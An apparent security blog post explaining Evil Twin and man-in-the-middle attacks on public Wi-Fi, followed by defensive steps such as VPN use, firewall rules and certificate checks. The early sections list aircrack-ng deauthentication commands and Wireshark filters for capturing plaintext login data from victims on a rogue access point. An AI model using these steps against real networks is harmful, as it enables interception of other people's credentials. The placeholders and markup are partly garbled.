Listen to this Post
Introduction:

Imagine connecting to what appears to be a legitimate airport or café Wi-Fi network, only to have a cybercriminal sitting a few feet away capture every keystroke you make. This is the reality of “Evil Twin” attacks and Man-in-the-Middle (MitM) exploitation on unsecured public networks. When you connect to open Wi-Fi, data is often transmitted in plaintext, allowing attackers to intercept session cookies, login credentials, and even financial information using readily available tools.
Learning Objectives:
- Understand the mechanisms behind Evil Twin attacks and Wi-Fi eavesdropping.
- Learn how to simulate a basic Wi-Fi deauthentication attack for educational purposes using Linux tools.
- Master defensive configurations, including VPN setup, firewall rules, and browser security hardening.
You Should Know:
1. The Anatomy of an Evil Twin Attack
An Evil Twin attack occurs when an attacker sets up a rogue access point that mimics a legitimate network (e.g., “Starbucks_Guest”). When victims connect, all traffic routes through the attacker’s machine. The attacker uses packet sniffers to capture unencrypted data. This is often combined with a deauthentication attack to force users off the legitimate network and onto the rogue one.
Step‑by‑step guide explaining what this does and how to use it (Educational Use Only):
To understand how deauthentication works, you can use `aircrack-ng` on a Linux machine with a monitor-mode compatible Wi-Fi adapter.
1. Enable monitor mode: `sudo airmon-ng start wlan0`
2. Scan for target networks: `sudo airodump-ng wlan0mon`
- Target a specific network (BSSID) and channel: `sudo airodump-ng -c
 --bssid [bash] -w capture wlan0mon`
4. Deauthenticate a client to force a reconnect (which may lead them to your rogue AP): `sudo aireplay-ng -0 5 -a [bash] -c [bash] wlan0mon`
</li>
<li>Sniffing Traffic with Wireshark on a Rogue Network
Once a victim connects to your rogue AP, you can analyze the traffic. Wireshark is the industry standard for packet analysis. On the attacker machine (acting as the gateway), you can capture all packets traversing the interface.</li>
</ol>

<h2 style="color: yellow;">Step‑by‑step guide:</h2>

<ol>
<li>On Linux, ensure IP forwarding is enabled: `echo 1 | sudo tee /proc/sys/net/ipv4/ip_forward`
2. Configure iptables to forward traffic (basic routing): `sudo iptables -P FORWARD ACCEPT`
</li>
</ol>

<h2 style="color: yellow;">3. Launch Wireshark: `sudo wireshark`</h2>

<ol>
<li>Select the interface connected to the internet (e.g., `eth0` or <code>wlan0</code>) to see the victim's traffic.</li>
<li>Apply a filter to isolate HTTP POST requests (which often contain login data): <code>http.request.method == "POST"</code>. If the website does not use HTTPS, credentials will be visible in plaintext.</li>
</ol>

<h2 style="color: yellow;">3. Hardening Windows 10/11 Against Rogue APs</h2>

Windows users are particularly vulnerable due to "automatic connection" settings. You must disable this feature and enforce network profiles.

<h2 style="color: yellow;">Step‑by‑step guide:</h2>

<ol>
<li>Disable Auto-Connect: Go to <code>Settings > Network & Internet > Wi-Fi > Manage known networks</code>. Select any public network and click "Properties". Uncheck "Connect automatically when in range."</li>
<li>Set Network Profile to Public: When connecting to any new network, ensure you select "Public Network". This disables file and printer sharing and discovery. You can verify this in <code>Control Panel > Network and Sharing Center > Change advanced sharing settings</code>.</li>
<li>Enable Firewall Logging (Optional): To monitor suspicious outbound connections, enable logging in Windows Defender Firewall with Advanced Security. This helps identify if malware is trying to phone home after an intrusion.</li>
</ol>

<h2 style="color: yellow;">4. Using a VPN: The Non-Negotiable Shield</h2>

A VPN encrypts all traffic from your device to the VPN server, rendering any intercepted data useless to an attacker on the same local network.

<h2 style="color: yellow;">Step‑by‑step guide for OpenVPN (Manual Config):</h2>

<ol>
<li>Obtain `.ovpn` configuration files from a reputable VPN provider.</li>
</ol>

<h2 style="color: yellow;">2. Install OpenVPN:</h2>

<ul>
<li>Linux: `sudo apt install openvpn`
- Windows: Download the installer from the official OpenVPN community page.</li>
</ul>

<h2 style="color: yellow;">3. Connect via terminal: `sudo openvpn --config /path/to/your/config.ovpn`</h2>

<ol>
<li>Kill Switch (Linux): To prevent leaks if the VPN drops, configure iptables to only allow traffic through the VPN interface (tun0):
[bash]
sudo iptables -P OUTPUT DROP
sudo iptables -A OUTPUT -o tun0 -j ACCEPT
sudo iptables -A OUTPUT -o lo -j ACCEPT
5. Inspecting SSL/TLS Certificates for HTTPS Spoofing
Attackers can use tools like `SSLstrip` to downgrade HTTPS connections to HTTP. However, more sophisticated attacks use tools like `bettercap` to generate fake SSL certificates (if the victim ignores browser warnings). You must train yourself to inspect certificates.
Step‑by‑step guide (Browser Check):
- Click the padlock icon next to the URL in Chrome or Firefox.
- Select “Connection is secure” or “Certificate is valid.”
- Verify the “Issued To” and “Issued By” fields. The certificate should be issued by a trusted public CA (like DigiCert, Let’s Encrypt), not an internal IP address or a generic name.
- On Linux/macOS, you can inspect a server’s certificate via command line: `openssl s_client -connect example.com:443 -showcerts`
6. Command-Line Wi-Fi Auditing on macOS/Linux
Beyond graphical tools, the command line provides powerful insight into the networks around you and can help identify anomalies.
Step‑by‑step guide:
- Linux (List networks): `nmcli dev wifi list` or `iwlist wlan0 scan | grep -E “ESSID|Encryption”`
2. macOS (/System/Library/PrivateFrameworks/Apple80211.framework/): `/System/Library/PrivateFrameworks/Apple80211.framework/Versions/Current/Resources/airport -s`
- Look for anomalies: multiple access points with the same ESSID but different BSSIDs (MAC addresses). If one has an unusually weak signal but claims to be the same network as the official router, it is likely an Evil Twin.
7. Router-Level Defense: Disabling WPS and Enforcing WPA3
Your home router’s security posture influences how you treat public vs. private networks, but understanding router security helps contextualize the risk of open networks.
Step‑by‑step guide:
- Access Router: Navigate to `192.168.0.1` or `192.168.1.1` in a browser.
- Disable WPS: Wi-Fi Protected Setup (WPS) is highly vulnerable to brute-force PIN attacks. Find the WPS setting and disable it.
- Set Encryption: Ensure the security mode is set to WPA2-PSK (AES) or, preferably, WPA3-SAE if supported. Never use WEP or WPA-TKIP.
- Disable SSID Broadcast (Obscurity): While not a true security measure, disabling SSID broadcast makes your network less visible to casual scanners using tools like
airodump-ng.
What Undercode Say:
- Trust No Network: The “Free Coffee” Wi-Fi is the most expensive connection you will ever make if you enter banking details. The attack surface is massive and the tools required are trivial to obtain.
- Defense in Depth is Mandatory: Relying solely on HTTPS is no longer sufficient due to SSL stripping and certificate pinning bypasses. A VPN combined with strict local firewall rules and the manual verification of certificates creates a layered defense that raises the bar significantly for the average opportunistic attacker.
Prediction:
As 5G and public mesh networks expand, the attack surface for Wi-Fi phishing will grow exponentially. We will likely see a rise in AI-driven honeypots that not only intercept traffic but also deploy device fingerprinting and zero-day exploits against connected clients within seconds of association. The future of public connectivity will force a shift toward “Zero Trust Network Access” (ZTNA) models even for individual consumers, where no device is trusted by default, regardless of its network location.
▶️ Related Video (82% Match):
🎯Let’s Practice For Free:
IT/Security Reporter URL:
Reported By: Bsfall02 Les – Hackers Feeds
Extra Hub: Undercode MoN
Basic Verification: Pass ✅


